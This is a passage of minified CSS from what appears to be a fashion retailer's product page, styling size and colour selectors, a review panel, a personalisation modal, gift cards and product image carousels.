h5,.product-recommendations .product-brand h3,.size-guide-dialog .content-asset,.size-guide-dialog h3{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.akzidenz-grotesk-pro-medium-extended,.mobile-sticky-content .product-prices span.value,.product-details-top .prices .sales .value,.product-details-top .product-loyalty-points-value b,.product-recommendations .price .sales .value,.right-pane-content .prices .sales .value,.right-pane-content .product-loyalty-points-value b,body .reviewRatingNumber{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.lasenby-sans-regular{font-family:Lasenby Sans regular,serif;font-weight:600}.dark-modal-bg,.modal-pesonalisation{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.attribute .form-control{z-index:auto}.liberty-custom-select-wrapper{margin-top:1rem;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.liberty-custom-options{background:transparent;border:0.2rem solid #000;border-radius:0.4rem;display:block;left:-1rem;opacity:0;pointer-events:none;position:absolute;right:-1rem;top:-0.8rem;-webkit-transition:all .5s;transition:all .5s;visibility:hidden;z-index:1050;max-height:21rem}.liberty-custom-options button:disabled,.liberty-custom-options button[disabled]{cursor:not-allowed}.liberty-custom-select{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.liberty-custom-select,.liberty-custom-select__trigger{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.liberty-custom-select__trigger{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;color:#000;cursor:pointer;z-index:0}.liberty-custom-select.open .liberty-custom-options{opacity:1;pointer-events:all;visibility:visible}.liberty-custom-option{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;color:#000;cursor:pointer;display:block;position:relative;-webkit-transition:all .5s;transition:all .5s;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;margin-right:1rem}.product-quickview .color-attribute.liberty-custom-option{margin-right:0}.liberty-custom-options-color{-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}.liberty-custom-option:first-of-type{border-top-left-radius:0.2rem;border-top-right-radius:0.2rem}.liberty-custom-option:last-of-type{border-bottom-left-radius:0.2rem;border-bottom-right-radius:0.2rem}.liberty-custom-option.selected:after{display:block;width:1.4rem;height:1.4rem;content:"";background-position:50% 50%;background-size:100%;background-repeat:no-repeat;position:absolute;right:1.4rem}.product-detail [disabled].unselectable,.product-quickview [disabled].unselectable{cursor:not-allowed}.product-detail [disabled].unselectable .color-value.selected:after,.product-quickview [disabled].unselectable .color-value.selected:after{background-color:#495057}.liberty-custom-select-wrapper span:after{visibility:hidden}.liberty-custom-select .unselectable .swatch-circle:after,.liberty-custom-select .unselectable .swatch-circle:before,.product-tile .unselectable span:after,.product-tile .unselectable span:before{-webkit-box-align:center;-ms-flex-align:center;align-items:center;content:" ";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:50%;width:100%;z-index:999;border-bottom:1px solid #fff;-webkit-transform-origin:center;transform-origin:center;visibility:visible}.liberty-custom-select .unselectable .swatch-circle:before,.product-tile .unselectable span:before{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.liberty-custom-select .unselectable .swatch-circle:after,.product-tile .unselectable span:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.product-detail .unselectable .swatch-circle.color-value.selected:after{-webkit-box-align:center;-ms-flex-align:center;align-items:center;content:" ";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:-0.7rem;left:0.7rem;width:100%;z-index:999;border-bottom:1px solid #fff;-webkit-transform-origin:center;transform-origin:center;visibility:visible;background:transparent;border-radius:unset}.product-detail [disabled].unselectable .color-value.selected:after,.product-quickview [disabled].unselectable .color-value.selected:after{background:transparent}.liberty-custom-select-color-display-name{font-size:1.4rem;line-height:1.6rem;width:4.5rem;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.arrow:after,.arrow:before{bottom:1rem;content:"";height:40%;position:absolute;width:.15rem}.arrow:before{right:4rem;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.arrow:after,.arrow:before{background-color:#000;z-index:3}.arrow:after{right:3rem;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.product-detail .swatch-circle{position:relative;border:1px solid #f1f1f1;border-radius:4rem;height:2rem;width:2rem}.swatch-circle-color{width:2.8rem;height:2.8rem;border-radius:5rem;opacity:1;border:1px solid #f1f1f1}.swatch-circle-color.selected{border:0.2rem solid #fff;-webkit-box-shadow:0 0 0 1px #000;box-shadow:0 0 0 1px #000;opacity:1;width:2.6rem;height:2.6rem}.swatch-circle-color.selected:after{content:"";position:absolute;width:1.75rem;height:1.75rem;left:-0.4rem;top:-0.4rem;padding:1rem;border-radius:50%;border:1px solid #273039}.custom-select-size-display-name,.size-selected{font-size:1.4rem;line-height:1.6rem;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.custom-select-size{background-color:#fff;color:#000;padding-top:0.2rem;text-align:center;margin-right:1.6rem;height:2.8rem;border:1px solid #000;border-radius:0.4rem;opacity:1;max-width:unset;min-width:4.7rem}.custom-select-size.selected{background-color:#000;color:#fff}.custom-select-size .custom-select-size-text{height:1.5rem;text-align:left;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;opacity:1;padding:0 1.5rem}.size-list{margin-top:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}@media screen and (max-width:768px){.liberty-custom-options-color{max-width:40rem}.custom-select-size-display-name,.liberty-custom-select-color-display-name,.size-selected{height:1.1rem;text-align:left;font-size:1.2rem;line-height:1.3rem;letter-spacing:0;color:#000}.liberty-custom-select-color-display-name{width:3.9rem}}.mfp-wrap{z-index:2050;width:100%;height:100%;overflow:auto}.mfp-bg,.mfp-container,.mfp-wrap{left:0;top:0}.mfp-container{position:absolute}.mfp-container .mfp-content{width:100%;position:relative;z-index:2055}.mfp-container .mfp-close{position:fixed;top:1.6rem;right:1.6rem;width:4rem;height:4rem;opacity:1;z-index:2060;border-radius:50%;background:#fff;outline:none}.mfp-container .mfp-close .close-icon{position:absolute;top:0.9rem;left:1rem;width:2rem}.mfp-container .mfp-figure{overflow:auto;position:fixed;top:0;right:0;bottom:0;left:0}.mfp-container .mfp-figure .simplebar-vertical{right:0.5rem;top:0.5rem;bottom:0.5rem}.mfp-container .mfp-ready.mfp-bg,.mfp-container .mfp-ready .mfp-with-anim{opacity:1}.mfp-container .mfp-move-from-top .mfp-with-anim{opacity:0;-webkit-transition:all .2s;transition:all .2s}.mfp-container .mfp-arrow,.mfp-container .mfp-preloader{display:none}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-thumbs{width:6rem;position:fixed;left:2rem;top:2rem;z-index:2060;opacity:1}.mfp-thumbs img{margin-bottom:1rem;border:0.2rem solid #fff;cursor:pointer}.mfp-thumbs img.selected{border:0.2rem solid #000}.mfp-thumbs.mfp-thumbs-mobile{left:auto;right:2rem;top:auto;bottom:2rem}.mfp-thumbs.mfp-thumbs-mobile.orientation-x{display:-webkit-box;display:-ms-flexbox;display:flex;left:2rem;right:auto;bottom:2rem}.mfp-thumbs.mfp-thumbs-mobile.orientation-x img{margin-right:0.5rem}.mobile .mfp-is-active{overflow:hidden}.mfp-move-from-top.mfp-bg{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;background-color:#fff}.mfp-move-from-top.mfp-bg.mfp-ready{opacity:.8}.mfp-move-from-top.mfp-bg.mfp-removing{opacity:0}.mfp-move-from-top.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.mfp-move-from-top.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-move-from-top.mfp-wrap.mfp-removing .mfp-content{opacity:0}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-placeholder .bv-rating-stars-container.bv-rating-none{margin-bottom:1.5rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary .bv-content-title{padding:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-secondary-rating-summary-list{margin-top:0!important}body .bazaarvoice-panel .bv-action-bar-header,body .bazaarvoice-panel .bv-content-item.bv-stub-content-item,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar .bv-expand-filter-button,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-inline-histogram{display:none!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-table .bv-table-row span.bv-table-cell:first-of-type{width:auto!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-rating-stars-container{margin-bottom:0.3rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-data-summary .bv-content-title{letter-spacing:1px!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-table .bv-table-row span.bv-table-cell:first-of-type,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-table .bv-table-row span.bv-table-cell:nth-of-type(2){padding-left:1.5rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-write-review-container{margin-bottom:2rem!important;width:100%!important}body .bazaarvoice-panel #BVRRContainer .bv-cv2-cleanslate button#first-to-write,body .bazaarvoice-panel #BVRRContainer .bv-cv2-cleanslate button.bv-write-review{display:none!important}body .bazaarvoice-panel #BVRRContainer .bv-cv2-cleanslate button.bv-write-review:focus,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar button,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar button:hover{border:0.2rem solid #000!important;font-size:1rem!important;letter-spacing:1px!important;line-height:3.8rem!important;padding:0!important;width:100%!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar{background-color:transparent!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar-count{padding-left:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar-sort{padding-right:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-details-offset-off,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item-author-profile-offset-on,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile{width:auto!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-author.bv-fullprofile-popup-target{line-height:1.4rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review{background:#fff!important;border-radius:0.4rem!important;-webkit-box-shadow:0 0 1.5rem 0 rgba(0,0,0,.1);box-shadow:0 0 1.5rem 0 rgba(0,0,0,.1);display:inline-block!important;margin-bottom:1rem!important;margin-left:0!important;margin-right:0!important;width:100%!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile{padding:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item-author-profile-offset-on{margin:0!important;padding:1.5rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile{border-bottom:1px solid #a3a3a3!important;padding:0.5rem 1rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-avatar{float:left!important;margin:0!important;padding:0 1rem!important;width:calc(90% - 10rem)!important}body .bazaarvoice-panel .bv-popup-prosnap-userinfo.bv-contains-profile-button{float:right!important;text-align:right!important;width:10rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-userstats .bv-author-userstats-reviews,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-userstats .bv-author-userstats-votes{float:right!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-product-family-summary{border-radius:3rem!important;font-size:1.1rem!important;padding:1rem 1.5rem!important;text-align:center!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:focus,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:focus,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover{padding:0 1rem!important;line-height:2.6rem!important;font-weight:400!important;text-transform:uppercase!important;font-size:1rem!important;margin:0 0.5rem 0 0!important;border:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:focus span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:focus span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover span{text-transform:uppercase!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-vote .bv-content-feedback-vote-request,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-vote .bv-content-feedback-vote-request{font-family:unset!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-data,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-secondary-rating-summary-list{margin:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-preview-message{margin:1.5rem 1rem!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-breadcrumb,body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets #bv-fieldset-label-rating .bv-fieldset-label,body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-fieldset-label{font-weight:400!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-breadcrumb{line-height:3.2rem!important;padding:2rem 3rem 0 2rem!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-close{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='11.061' height='11.061'%3E%3Cg fill='none' stroke='%23000' stroke-miterlimit='10' stroke-width='1.5'%3E%3Cpath data-name='Line 2' d='M.53 10.53l10-10'/%3E%3Cpath data-name='Line 3' d='M.555.555l9.946 9.946'/%3E%3C/g%3E%3C/svg%3E")!important;background-position:50% 50%!important;background-repeat:no-repeat!important;background-size:1.6rem 1.6rem;border:none!important;color:transparent!important;height:3rem!important;right:1rem!important;top:1rem!important;width:3rem!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-close>span{display:none!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-fieldset .bv-helper{padding-right:0!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-helper-icon{display:none!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-form-actions .bv-submission-button-submit{border:0.2rem solid #000!important;font-size:1rem!important;letter-spacing:1px!important;line-height:3.8rem!important;margin:2rem 0!important;padding:0 1rem!important;width:100%!important}body .reviewRatingNumber{display:inline-block;font-size:1.2rem;margin-left:0.4rem}@media screen and (max-width:736px){body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary .bv-section-summary-block{display:none!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author{line-height:2.2rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-avatar .bv-author-avatar-nickname,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-popup-prosnap-userinfo,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary .bv-section-summary-inline .bv-secondary-rating-summary{display:block!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile{float:none!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile{width:auto!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar .bv-control-bar-count{-webkit-box-flex:unset!important;-webkit-flex:unset!important;-ms-flex:unset!important;flex:unset!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar .bv-control-bar-sort{margin-right:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary{margin-left:0!important;margin-right:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review{margin-bottom:2rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-c{margin-top:0.8rem!important}}.modal-pesonalisation{width:100%;max-width:100vw;height:100%;top:0;z-index:100;position:fixed}@media (min-width:1200px){.modal-pesonalisation{width:auto;position:fixed;left:0;right:0;z-index:12}}.modal-pesonalisation .modal-dialog{background:#fff;height:auto}@media (min-width:992px){.modal-pesonalisation .modal-dialog{margin:10rem auto}}@media (min-width:1200px){.modal-pesonalisation .modal-dialog{max-height:60rem}}@media (min-width:1200px){.modal-pesonalisation .modal-dialog.modal-lg,.modal-pesonalisation .modal-dialog.modal-xl{width:75rem;min-width:unset}}.modal-pesonalisation .modal-content{border:1px solid #f9f9f9}.modal-pesonalisation .modal-pesonalisation-close-button{top:3rem;right:3rem;opacity:1}.modal-pesonalisation .modal-pesonalisation-close-button:hover{opacity:.75}.modal-pesonalisation .modal-pesonalisation-close-button:focus{outline:none}.modal-pesonalisation .personalise-left-column{padding:6rem}@media (min-width:1200px){.modal-pesonalisation .personalise-left-column{padding:5rem 0}}@media (min-width:992px){.modal-pesonalisation .personalise-left-column .personalise-content{min-height:40rem}}@media (min-width:1200px){.modal-pesonalisation .personalise-left-column .personalise-content{padding-left:6rem;padding-right:6rem;overflow-x:hidden;overflow-y:auto;height:50rem}}.modal-pesonalisation .personalise-left-column .personalise-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.modal-pesonalisation .personalise-left-column .product-brand{font-size:1.2rem;line-height:1.8rem}.modal-pesonalisation .personalise-left-column .characters-description{margin-bottom:2rem}@media (min-width:1200px){.modal-pesonalisation .personalise-left-column .characters-description{margin-bottom:2.5rem}}.modal-pesonalisation .personalise-left-column .personalise-footer{font-size:1.2rem;line-height:1.3rem}.modal-pesonalisation .personalise-left-column .personalise-footer p{margin-bottom:0}.modal-pesonalisation .btn-apply-message{margin-top:2rem;margin-bottom:2.5rem}.modal-pesonalisation .btn-apply-message.dot.loading{background-color:#000}.modal-pesonalisation .personalise-right-column{background:#f9f9f9;padding:4rem}@media (min-width:1200px){.modal-pesonalisation .personalise-right-column{padding:6rem}}.modal-pesonalisation .personalise-right-column .personalise-image-wrapper{height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.modal-pesonalisation .personalise-right-column .personalise-image-wrapper img{max-width:25rem;max-height:27rem}@media (min-width:1200px){.modal-pesonalisation .personalise-right-column .personalise-image-wrapper img{max-height:34rem}}.modal-pesonalisation.single-personalisation .personalise-content{padding-top:10rem}.personalisation-modal-open #maincontent{position:relative}.product-giftcard.modal-body{padding-left:1.5rem;padding-right:1.5rem}.product-giftcard .product-brand{font-size:1.2rem}.product-giftcard .product-name{font-size:2.4rem}.product-giftcard .giftcard-pdp-content{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;max-width:100%;width:100%}@media (min-width:992px){.product-giftcard .giftcard-pdp-content{max-width:39rem}}.product-giftcard .giftcard-pdp-content .add-to-cart,.product-giftcard .giftcard-pdp-content .update-cart-product-global{height:4.8rem}@media (min-width:992px){.product-giftcard .giftcard-pdp-content.add-to-bag-content:not(.is-quickview){max-width:39rem}}.product-giftcard .giftcard-pdp-content .prices-add-to-cart-actions{padding-left:0;padding-right:0}.product-giftcard .giftcard-designs-pdp-content{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;width:100%}.product-giftcard .gift-message-text-wrapper{margin-top:0}.product-giftcard .gift-message-text-wrapper .gift-message-error-label{display:none}.product-giftcard .gift-message-text-wrapper .gift-message-text{border:none;border-bottom:0.2rem solid #000;width:100%}.product-giftcard .gift-message-text-wrapper.hide{display:none}.product-giftcard .gift-message-text-wrapper.is-invalid .gift-message-text{border-bottom-color:#e51050}.product-giftcard .gift-message-text-wrapper.is-invalid .gift-message-text:focus{outline:.2rem solid #e51050}.product-giftcard .gift-message-text-wrapper.is-invalid .gift-message-error-label{color:#e51050;display:block;font-size:1.2rem}.product-giftcard .design-attribute,.product-giftcard .swatch-circle{width:100%;height:100%}.product-giftcard .swatch-circle{display:inline-block;border-radius:1.6rem}.product-giftcard .giftcard-design-pdp-content.design-swiper{background:#f5f4f2}.product-giftcard .giftcard-design-pdp-content.design-swiper .swiper-container{padding:3.3rem 3rem}@media only screen and (min-width:768px){.product-giftcard .giftcard-design-pdp-content.design-swiper .swiper-container{padding:8rem 3rem}}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide button{background:#f5f4f2;outline:none}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide{width:30rem;height:18rem}@media only screen and (min-width:768px){.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide{width:42rem;height:25rem}}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value .selected-tick{display:none}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected{position:relative}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected .selected-tick{top:1.5rem;right:1.5rem;height:3rem;width:3rem;display:block;position:absolute;border-radius:50%;border-color:#fff;background-color:#000;padding:0.8rem;line-height:1rem}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected .selected-tick svg{width:100%}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected:after{content:"";display:none}.product-giftcard .gc-attribute-heading{font-size:2.4rem}.product-giftcard .swiper-container{background:#f5f4f2;padding-top:0;padding-bottom:0}.product-giftcard .swiper-container .swiper-slide{text-align:center}.product-giftcard .swiper-container img{max-height:75vh;width:auto}.product-giftcard .pdp-giftcard-section-divider{height:1px;border-top:1px solid #a3a3a3}.product-giftcard input[type=number]::-webkit-inner-spin-button,.product-giftcard input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.product-giftcard input[type=number]{-moz-appearance:textfield}.product-giftcard .giftcard__amount--value{font-size:1.2rem}.product-giftcard .giftcard__amount--container{margin-right:-0.75rem;margin-left:-0.75rem}.product-giftcard .giftcard__amount--wrapper{padding-right:0.75rem;padding-left:0.75rem}.product-giftcard .physical-gc-quantity.arrow:before{right:2rem}.product-giftcard .physical-gc-quantity.arrow:after{right:1rem}@media (min-width:769px){.product-giftcard .attributes.gc-attributes{padding-left:1.5rem;padding-right:1.5rem}}.product-giftcard .pdp-gc-design-container:hover .swiper-button-next:after,.product-giftcard .pdp-gc-design-container:hover .swiper-button-prev:after{display:inline-block}.check-balance-content-asset .check-balance-image{height:50rem}@media (max-width:1199.98px){.check-balance-content-asset .check-balance-image{height:30rem}}@media (max-width:768.98px){.check-balance-content-asset .check-balance-image{height:20rem}}.check-balance-content-asset .check-balance-image img,.check-balance-content-asset .check-balance-image picture{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;overflow:hidden;width:100%}.check-balance-content-asset .check-balance-text{background-color:#fefbf1}.check-balance-content-asset .check-balance-text .middle-content{max-width:45rem;padding:0 3rem}.product-detail .tile-body-hover{display:none}.product-detail .price{font-size:unset}.product-detail .add-to-cart:disabled,.product-detail .add-to-cart[disabled]{pointer-events:none}.product-detail .breadcrumb .breadcrumb-item{padding:0.2rem 0}.product-detail .add-to-cart-wrapper:hover .add-to-cart:disabled,.product-detail .add-to-cart-wrapper:hover .add-to-cart[disabled]{background:#29001b}.product-detail .main-pdp{min-height:calc(100vh - 9.8rem)}.product-detail .main-pdp .product-image-thumbnails{max-height:calc(100vh - 9.8rem);overflow-y:auto;max-width:13.6rem;padding:0 2rem!important;scrollbar-width:none;display:none}@media screen and (min-width:768px){.product-detail .main-pdp .product-image-thumbnails{display:block}}@media (min-width:992px){.product-detail .main-pdp .product-image-thumbnails{-ms-flex-item-align:start;align-self:flex-start;position:-webkit-sticky;position:sticky;top:9.8rem;left:0}}@media (max-width:1199.98px){.product-detail .main-pdp .product-image-thumbnails{max-height:76.9rem;-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%;max-width:12.8rem;padding:0 1.5rem!important}}@media (min-width:992px) and (max-width:1199.98px){.product-detail .main-pdp .product-image-thumbnails{max-height:unset;max-width:11.8rem}}.product-detail .main-pdp .product-image-thumbnails .thumb-a,.product-detail .main-pdp .product-image-thumbnails .thumb-img{-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;position:relative}.product-detail .main-pdp .product-image-thumbnails .thumb-a:first-child{margin-top:0!important}.product-detail .main-pdp .product-image-thumbnails .thumb-video:after{content:"";position:absolute;bottom:0.6rem;right:0.65rem;width:0;border:0.5rem solid transparent;border-left:1rem solid #000}.product-detail .main-pdp .product-image-thumbnails .thumb-not-selected{opacity:.3}.product-detail .main-pdp .product-image-thumbnails::-webkit-scrollbar{display:none}@media (min-width:768px) and (max-width:991px){.product-detail .main-pdp .product-images-wrapper{-webkit-box-flex:0!important;-ms-flex:0 0 83.33333%!important;flex:0 0 83.33333%!important;max-width:83.33333%!important}}@media (min-width:992px){.product-detail .main-pdp .product-images-wrapper{-ms-flex-item-align:start;align-self:flex-start;position:-webkit-sticky;position:sticky;top:9.8rem;left:0}}@media (min-width:992px) and (max-width:1440px){.product-detail .main-pdp .product-images-wrapper{top:7.8rem}}.product-detail .main-pdp .primary-pdp-swiper{background:#f9f9f9}.product-detail .main-pdp .primary-pdp-swiper .swiper-navigation{position:absolute;top:calc(50% - 2.4rem);-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;z-index:1;width:100%}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .swiper-navigation{top:calc(50% - 1.9rem)}}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next,.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{opacity:.8;visibility:visible;width:4.8rem;height:4.8rem}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next,.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{width:3.8rem;height:3.8rem}}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next:after,.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev:after{display:inline-block;border-radius:50%;background-size:2rem 1.6rem;width:100%;height:100%}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{left:3rem}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{left:2rem}}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next{right:3rem}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next{right:2rem}}.product-detail .main-pdp .primary-pdp-swiper .swiper-button-disabled{display:none}@media (min-width:769px){.personalisation-wrapper .add-to-cart{height:4.8rem}.personalisation-wrapper 